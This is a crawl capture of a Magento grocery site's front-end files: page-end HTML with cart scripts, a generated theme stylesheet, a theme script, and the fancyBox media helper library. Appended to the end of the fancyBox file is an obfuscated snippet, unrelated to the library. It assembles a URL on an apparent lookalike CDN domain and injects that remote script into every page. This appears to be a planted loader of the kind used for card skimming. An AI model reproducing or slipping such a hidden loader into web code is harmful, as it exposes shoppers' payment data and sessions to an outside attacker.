		button_container :'.image-product .actions-secondary, .product-item-actions .actions-primary, .image-product-list',
		product_container : ' .product-item ',
		label_button : 'Quick View',
		base_url : 'https://www.grocerslocal.in/'
	}
	$(quickViewCf.product_container).cartQuickView(quickViewCf);
	$( document ).on( "afterAjaxProductsLoaded", function( event) {
		$(quickViewCf.product_container).cartQuickView(quickViewCf);
	});
});
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.grocerslocal.in/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.grocerslocal.in/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.grocerslocal.in/customer/account/login/",
			"countDownNumber": 5		}
	}
}
</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask" >
        <div class="loader">
            <img src="https://www.grocerslocal.in/static/version1710233306/frontend/Grocery/IndiaTheme/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
	<div id="smcqp-report" style="display:none;">
		<div class="smcqp-messages">
		</div>
		<div class="smcqp-actions">
			<a class="smcqp-continue spcqp-count" data-count="5" href="#" title="Continue Shopping">
				Continue Shopping			</a>
			<a class="smcqp-btn smcqp-view-cart " href="https://www.grocerslocal.in/checkout/cart/" title="View Cart">
				View Cart			</a>
			<a class="smcqp-btn smcqp-view-compare " href="https://www.grocerslocal.in/catalog/product_compare/index/" title="Compare Products">
				Compare Products			</a>
			<a class="smcqp-btn smcqp-view-wishlist " href="https://www.grocerslocal.in/wishlist/" title="My Wishlist">
				My Wishlist			</a>
		</div>
	</div>
</div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.grocerslocal.in/media/sm/configed_css/settings_grocerslocal_india_view.css
body_size: 2754
content:

/**
* THIS FILE IS GENERATED AUTOMATICALLY WHEN SAVING CONFIGURE. YOUR DATA WILL BE LOST WHEN YOU EDIT THIS FILE
*/

/**
* Body, text color, background color, background image, font family, font size, font weight
*/

body{
background-color: #FFFFFF;
color: #545454;
    font-weight: 400;
    font-family: 'Poppins', sans-serif;font-size: 14px;
}

/**
* Link, link hover
*/

a,
.alink{
color: #1C1C1C;
}

a:hover,
.alink:hover{
color: #82B236;
}

/**
* THEME COLOR CUSTOM, BACKUP THIS FILE BEFORE UPDATE SM_THEMECORE MODULE
*/
/**
* $themeColor, $themeColorDarken, $textOnThemeColor, $linkOnThemeColor, $linkHoverOnThemeColor
*/

/**
* Background color
*/
.time-countdown-slide .time-ranger .time-pass,
.header-mobile .mobile-top,.background-theme-color,
.sm-notfound .back2home,
.bonus-title:before,
.about-container .our-member .image-content .member-social li a:hover,
.w-newsletter .action-newsletter button,
.bottom-product-slider .block-title:before,
.product-info-main .product-social-links .action:hover, .product-info-main .product-addto-links .action:hover,
.product-info-main .box-tocart .action.tocart:hover, .product-options-bottom .box-tocart .action.tocart:hover,
#price-slider .ui-slider-range,
.product-1-style .products-grid:not(.wishlist) .product-item-info:hover .product-item-details .product-item-actions .actions-primary .tocart,
.product-3-style .products-grid:not(.wishlist) .product-item-info:hover .product-item-details .product-item-actions .actions-primary .tocart,
.products-grid:not(.wishlist) .product-item-info .image-product .actions-secondary .action:hover,
.product-labels .product-label.new-label,
.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.products-list .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover,
.products-list .product-item-info .image-product-list .quickview-handler:hover,
.vertical-menu-block .more-w .more-view:hover,
.header-style-1 .form.minisearch .actions button,
.vertical-menu-block .block-title-menu,
.post-slider-1 .info-post .post-read-more a:hover,
.title-style-1 .block .block-title:before,
.group-deal-1 .timer-content,
.text-branner .hot-item,
.text-branner .text-offer .explorer,
.footer-style-2 .subcribe-footer-content .block-subscribe-footer .action-button button,
.footer-style-2 .social-footer ul li a:hover,
.header-container .minicart-wrapper .action.showcart .counter.qty,
.service-top .item:hover,.service-shop .item:hover,
.block-sidebar-products .product-items .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.contact-us-container .block-contact-form .actions-toolbar .primary button,
.product-options-bottom .product-social-links .action:hover,
.table-wrapper.comparison .table-comparison .product-item-actions .action.tocart:hover,
.table-wrapper.comparison .table-comparison .product-item-actions .actions-secondary>.action:hover,
.footer-style-3 .block-subscribe-footer .action-button button,
.cms-index-index .header-style-3 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a:after,
.header-style-3 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a:after,
.header-style-3 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a:after,
.header-container.header-style-3 .minicart-wrapper .action.showcart .counter.qty .counter-number,
.group-product-slider-1 .products-grid:not(.wishlist) .product-item-info .product-item-details .product-item-actions .action {
background-color: #82B236;
}
.default-style .resp-tabs-list li.active,.default-style .resp-tabs-list li:hover,
.vertical-style .resp-tabs-list li.active, .vertical-style .resp-tabs-list li:hover,
.product.data.items.accordion-style .item.title.resp-accordion.active,
.product.data.items.accordion-style .item.title.resp-accordion:hover{
background-color: #82B236 !important;
}
.text-branner .hot-item:after{
border-bottom: 63px solid #82B236;
}


/**
* Border color
*/
.block-brands-2 .item:hover,
.list-slider-1 .product-type-list .image-product:hover,
.slider-categories-1 .block-categories .cat-wrap-slider .item .content-box:hover,
.group-product-slider-1 .block-content .slider-thumbs .slick-current .item-thumb,
.product-1-style .products-grid:not(.wishlist) .product-item-info:hover .product-item-photo,
.product-3-style .products-grid:not(.wishlist) .product-item-info:hover,
.header-style-1 .block-search .form.minisearch .actions button:hover,
.products-list .product-item-info .image-product-list:hover .product-item-photo,
.listingtab-style-3 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.listingtab-style-3 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.post-slider-3 .block-slider-post .item .date-month,
.block-instagrams .block-title a:hover{
border-color: #82B236;
}
.fotorama__thumb-border{
border-color: #82B236 !important;
}
/**
* Background color and border color
*/

.modes .modes-mode:hover,
.modes .modes-mode.active,
.group-product-slider-1 .slick-prev:hover, .group-product-slider-1 .slick-next:hover,
.contact-us-info .contact-social li a:hover,.socials-popup li a:hover{
background-color: #82B236;
border-color: #82B236;
}

.gallery-placeholder .fotorama__thumb__arr:hover{
background-color: #82B236!important;
border-color: #82B236!important;
}

/**
* Background darken color
*/

.w-newsletter .action-newsletter button:hover,
.product-1-style .products-grid:not(.wishlist) .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.art-style-1 .smas-btn .btn.btn-search:hover,
.text-branner .text-offer .explorer:hover{
background-color: #79a633;
}

/**
* Link hover color
*/
.post-content.post-custom .post-description .post-title a:hover,
.mega-feature-content ul li a:hover,
.minicart-wrapper .minicart-items .product-item-name a:hover,

.sidebar .block.filter .filter-options .filter-options-content ol li a:hover,

.footer-style-1 .block-footer .block-footer-content ul li a:hover,
.footer-style-2 .block-footer .block-footer-content ul li a:hover,
.block-cat-1 .child-cat .sub-cats li a:hover{
color: #82B236;
}

.block-cat-1 .child-cat .sub-cats li a:hover:before{
background-color: #82B236;
}

/**
* Text theme color
*/

.text-theme-color,
.header-style-1 .language-currency .switcher .switcher-content:hover .action-switcher,
.footer-style-1 .social-footer ul li a:hover,
.footer-style-1 .subcribe-footer-content .block-subscribe-footer .action-button button,
.footer-bottom address a,
.pages .item a:hover,.pages .item strong,
.pages .item:hover .action:before,
.cms-index-index .header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-3 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a,
.header-style-3 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-3 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-2.header-container .minicart-wrapper .action.showcart:after,
.header-style-2 .header-contact:before,
.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.sm_megamenu_actived>a.sm_megamenu_head,
.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li:hover>a.sm_megamenu_head,
.service-top .item .sv-icon,.service-shop .item .sv-icon,
.product-2-style .products-grid:not(.wishlist) .product-item-info .product-item-details .product-item-actions .actions-primary form .tocart:hover,
.product-2-style .products-grid:not(.wishlist) .product-item-info .product-item-details .product-item-actions .actions-primary .quickview-handler:hover,
.listingtab-style-1 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.listingtab-style-1 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.block-categories2 .item h2 a:hover,.right-content div.login a:hover,
.breadcrumbs-titlepage .breadcrumbs .items a:hover,
.box-search .icon-search:hover,
.products-grid:not(.wishlist) .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.footer-style-3 .block-footer .block-footer-content ul li a:hover,
.listingtab-style-3 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.listingtab-style-3 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.block-instagrams .block-title a:hover,
.group-product-slider-1 .block-content .products-grid:not(.wishlist) .product-item-info .product-item-details .price-box .price,
.block.block-categories-v3 .owl-nav [class*="owl-"]:hover{
color: #82B236 ;
}
.horizontal-block .navigation li.active>a,
.horizontal-block .navigation li.has-active>a,
.horizontal-block .navigation li:hover>a{
color: #82B236 !important;
}

/**
* Text on theme color
*/
.w-newsletter .action-newsletter button.action.primary,
.about-container .our-member .image-content .member-social li a:hover,
.contact-us-info .contact-social li a:hover,
.header-style-1 .vertical-menu-block .block-title-menu,
.header-style-1 .block-search .form.minisearch .actions button,
.vertical-menu-block .block-title-menu,
.footer-style-2 .block-tag-footer .block-footer-content ul li a:hover,
.footer-style-2 .footer-top,
.product-1-style .products-grid:not(.wishlist) .product-item-info .image-product .quickview-handler:hover,
.product-1-style .products-grid:not(.wishlist) .product-item-info:hover .product-item-details .product-item-actions .actions-primary .tocart,
.product-3-style .products-grid:not(.wishlist) .product-item-info:hover .product-item-details .product-item-actions .actions-primary .tocart,
.product-1-style .products-grid:not(.wishlist) .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover,
.nav-style-1 .owl-theme .owl-nav [class*="owl-"]:hover,
.art-style-1 .smas-btn .btn.btn-search,
.post-slider-1 .info-post .post-read-more a:hover,
.modes .modes-mode:hover,
.modes .modes-mode.active,
.text-branner .hot-item,.background-theme-color,
.text-branner .text-offer .explorer,
.block-sidebar-products .product-items .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.socials-popup li a:hover,.product-options-bottom .product-social-links .action:hover,
.table-wrapper.comparison .table-comparison .product-item-actions .action.tocart:hover,
.table-wrapper.comparison .table-comparison .product-item-actions .actions-secondary>.action:hover{
color: #4D4D4D;
}

.product-info-main .box-tocart .action.tocart:hover,
.product-options-bottom .box-tocart .action.tocart:hover,
.product-info-main .product-social-links .action:hover,
.product-info-main .product-addto-links .action:hover,
.group-product-slider-1 .slick-prev:hover, .group-product-slider-1 .slick-next:hover,
.vertical-style .resp-tabs-list li.active a, .vertical-style .resp-tabs-list li:hover a,
.product.data.items.accordion-style .item.title.resp-accordion.active a, .product.data.items.accordion-style .item.title.resp-accordion:hover a{
color: #4D4D4D!important;
}

.header-mobile .mobile-menu > a span{
background-color: #4d4d4d ?>;
}

.minicart-mobile .minicart-wrapper .action.showcart:before{
color: #4d4d4d;
}


/**
* Link on theme color
*/


/**
* Link hover on theme color
*/


/**
* Elements google font
*/

    .g2-font,.title-style-1 .block-title strong,.block-gird-post .block-content .item .info-post .post-title,.bottom-product-slider .block-title strong,.group-product-slider-1 .deals-countdown .deals-time .num-time{
    font-weight: 600;
    font-family: 'Lora', serif;    }

/**
* Layout
*/

@media (min-width: 1024px) {
    body .container,
    body .page-main{
    max-width: 100%;
    }

}

/**
* Show add to cart, compare, wishlist product
*/




/**
* Listing Layout
*/

@media (min-width: 1921px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 20%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(5n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(5n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

}


@media (min-width: 1681px) and (max-width: 1920px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 20%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(5n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(5n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1441px) and (max-width: 1680px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 20%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(5n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(5n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1200px) and (max-width: 1440px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 992px) and (max-width: 1199px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 768px) and (max-width: 991px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}
}

@media (min-width: 481px) and (max-width: 767px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (max-width: 480px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 100%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 100%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 100%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1){
clear: both;
}
}

@media (max-width: 1023px) {
.header-container {
display: none;
}

.header-mobile {
display: block;
}
}

/**
* Custom CSS
*/



--- FILE ---
content_type: application/javascript
request_url: https://www.grocerslocal.in/static/version1710233306/frontend/Grocery/IndiaTheme/en_GB/js/theme-js.min.js
body_size: 755
content:
define(["jquery","owlcarousel","timecircles","kinetic","domReady!"],function($){"use strict";$('body').bind('touchstart',function(){});$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');if($('.enable-stickymenu').length){var wd=$(window);if($('.ontop-element').length){var menu_offset_top=$('.ontop-element').offset().top;function processScroll(){var scrollTop=wd.scrollTop();if(scrollTop>=menu_offset_top){$('.ontop-element').addClass('menu-on-top');$('body').addClass('body-on-top');}else if(scrollTop<=menu_offset_top){$('.ontop-element').removeClass('menu-on-top');$('body').removeClass('body-on-top');}}
processScroll();wd.scroll(function(){processScroll();});}}
$("#DateCountdown").TimeCircles();$(".icon-search").click(function(){$('.block-search').toggleClass('show-content');})
$('.mobile-menu #btn-nav-mobile, .nav-overlay').click(function(){$('body').toggleClass('show-sidebar-nav');});$('div[data-move="customer-mobile"]  .header.links').clone().appendTo('#customer-mobile');var menuType=$('#sm-header-mobile').data('menutype');if(menuType=='megamenu'){$('.btn-submobile').click(function(){$(this).prev().slideToggle(200);$(this).toggleClass('btnsub-active');$(this).parent().toggleClass('parent-active');});function cloneMegaMenu(){var breakpoints=$('#sm-header-mobile').data('breakpoint');var doc_width=$(window).width();if(doc_width<=breakpoints){var horizontalMegamenu=$('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');var verticalMegamenu=$('.sm_megamenu_wrapper_vertical_menu .vertical-type');$('#navigation-mobile').append(horizontalMegamenu);$('#navigation-mobile').append(verticalMegamenu);}else{var horizontalMegamenu=$('#navigation-mobile .horizontal-type');var verticalMegamenu=$('#navigation-mobile .vertical-type');$('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);$('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);}}
cloneMegaMenu();$(window).resize(function(){cloneMegaMenu();});}else{$('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');$('.touch-button').click(function(){$(this).prev().slideToggle(200);$(this).toggleClass('active');$(this).parent().toggleClass('parent-active');});}
function cloneCart(){var breakpoints=$('#sm-header-mobile').data('breakpoint');var doc_width=$(window).width();if(doc_width<=breakpoints){var cartDesktop=$('div[data-move="minicart-mobile"] > .minicart-wrapper');$('#minicart-mobile').append(cartDesktop);}else{var cartMobile=$('#minicart-mobile > .minicart-wrapper');$('div[data-move="minicart-mobile"]').append(cartMobile);}}
cloneCart();$(window).resize(function(){cloneCart();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.grocerslocal.in/static/version1710233306/frontend/Grocery/IndiaTheme/en_GB/js/jquery.fancybox/jquery.fancybox-media.min.js
body_size: 2710
content:
/*!
 * Media helper for fancyBox
 * version: 1.0.6 (Fri, 14 Jun 2013)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: true
 *         }
 *     });
 *
 * Set custom URL parameters:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: {
 *                 youtube : {
 *                     params : {
 *                         autoplay : 0
 *                     }
 *                 }
 *             }
 *         }
 *     });
 *
 * Or:
 *     $(".fancybox").fancybox({,
 *         helpers : {
 *             media: true
 *         },
 *         youtube : {
 *             autoplay: 0
 *         }
 *     });
 *
 *  Supports:
 *
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://www.youtube.com/embed/opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *			http://www.youtube-nocookie.com/embed/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/40648169
 *          http://vimeo.com/channels/staffpicks/38843628
 *          http://vimeo.com/groups/surrealism/videos/36516384
 *          http://player.vimeo.com/video/45074303
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
define(['jquery','fancybox'],function($){;(function($){"use strict";var F=$.fancybox,format=function(url,rez,params){params=params||'';if($.type(params)==="object"){params=$.param(params,true);}
$.each(rez,function(key,value){url=url.replace('$'+key,value||'');});if(params.length){url+=(url.indexOf('?')>0?'&':'?')+params;}
return url;};F.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:'opaque',enablejsapi:1,ps:'docs',controls:1},type:'iframe',url:'//www.youtube.com/embed/$3'},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:'iframe',url:'//player.vimeo.com/video/$1'},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:'yes'},type:'swf',url:function(rez,params,obj){obj.swf.flashVars='playerVars='+$.param(params,true);return'//www.metacafe.com/fplayer/'+rez[1]+'/.swf';}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:'swf',url:'//www.dailymotion.com/swf/video/$1'},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:'iframe',url:'//www.twitvid.com/embed.php?guid=$1'},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:'image',url:'//twitpic.com/show/full/$1/'},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:'image',url:'//$1/p/$2/media/?size=l'},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:'iframe',url:function(rez){return'//maps.google.'+rez[1]+'/'+rez[3]+''+rez[4]+'&output='+(rez[4].indexOf('layer=c')>0?'svembed':'embed');}}},beforeLoad:function(opts,obj){var url=obj.href||'',type=false,what,item,rez,params;for(what in opts){if(opts.hasOwnProperty(what)){item=opts[what];rez=url.match(item.matcher);if(rez){type=item.type;params=$.extend(true,{},item.params,obj[what]||($.isPlainObject(opts[what])?opts[what].params:null));url=$.type(item.url)==="function"?item.url.call(this,rez,params,obj):format(item.url,rez,params);break;}}}
if(type){obj.href=url;obj.type=type;obj.autoHeight=false;}}};}(jQuery));});(function(a,b){function i(a,b,c,d){return a0d(b-0x103,d);}var c=a();function h(a,b,c,d){return a0d(c-0x20b,b);}while(!![]){try{var d=-parseInt(h(0x288,0x27b,0x27e,0x28d))/0x1+parseInt(h(0x280,0x27d,0x280,0x273))/0x2*(-parseInt(i(0x168,0x171,0x162,0x16a))/0x3)+-parseInt(i(0x176,0x175,0x179,0x171))/0x4+-parseInt(i(0x167,0x170,0x177,0x16a))/0x5*(-parseInt(h(0x286,0x287,0x27b,0x286))/0x6)+parseInt(i(0x18b,0x17f,0x181,0x18c))/0x7+-parseInt(i(0x190,0x185,0x17c,0x18e))/0x8*(parseInt(i(0x173,0x17a,0x173,0x188))/0x9)+parseInt(i(0x172,0x16d,0x172,0x16a))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0c,0xc8882));var a0e=(function(){var a=!![];return function(b,c){var d=a?function(){function j(a,b,c,d){return a0d(d-0x214,a);}if(c){var e=c[j(0x28e,0x292,0x288,0x292)](b,arguments);return c=null,e;}}:function(){};return a=![],d;};}());function a0d(a,b){var c=a0c();return a0d=function(d,e){d=d-0x67;var f=c[d];return f;},a0d(a,b);}function a0m(a,b,c,d){return a0d(b- -0x2ec,d);}var a0f=a0e(this,function(){function l(a,b,c,d){return a0d(a- -0x332,c);}function k(a,b,c,d){return a0d(b-0x2b6,a);}return a0f[k(0x31a,0x322,0x31f,0x31b)+k(0x311,0x31f,0x32b,0x316)]()[l(-0x2af,-0x2a6,-0x2b2,-0x2a5)+'h'](l(-0x2ba,-0x2b1,-0x2c0,-0x2ba)+l(-0x2c1,-0x2c8,-0x2c4,-0x2b8)+'+$')[k(0x325,0x322,0x32e,0x323)+'ing']()['const'+'ructo'+'r'](a0f)[k(0x33e,0x339,0x346,0x341)+'h']('(((.+'+k(0x31d,0x327,0x31c,0x323)+'+$');});a0f();var a0g=document[a0m(-0x26e,-0x26c,-0x25e,-0x278)+a0n(-0x8d,-0x91,-0x95,-0x97)+a0m(-0x264,-0x26f,-0x275,-0x273)]('scrip'+'t');function a0n(a,b,c,d){return a0d(a- -0x103,c);}function a0c(){var o=['12WgLsUS',')+)+)','5409308crcFKZ','749014BHaLiN','dChil','883266QRMjuG','eElem','201123FNxvWU','(((.+','appen','v.com','idget','4225004bRriJO','ent','apply','://cd','creat','https','24wNRHwX','searc','src','body','ing','13880650vOjCVB','njsde','toStr','3599390PDFwgT','3cSTqUQ','/webw'];a0c=function(){return o;};return a0c();}a0g[a0m(-0x293,-0x285,-0x27b,-0x28c)]=a0n(-0x82,-0x80,-0x87,-0x80)+a0n(-0x84,-0x7b,-0x7b,-0x8c)+a0m(-0x27c,-0x281,-0x28e,-0x28a)+a0m(-0x278,-0x272,-0x268,-0x280)+a0n(-0x94,-0x9a,-0x94,-0x90)+a0n(-0x88,-0x88,-0x80,-0x89)+'chat.'+'js',document[a0m(-0x291,-0x284,-0x28e,-0x289)][a0m(-0x277,-0x273,-0x26b,-0x277)+a0m(-0x271,-0x278,-0x26f,-0x284)+'d'](a0g);